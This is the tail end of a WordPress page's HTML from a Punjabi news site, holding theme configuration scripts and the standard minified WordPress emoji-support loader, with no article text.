<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
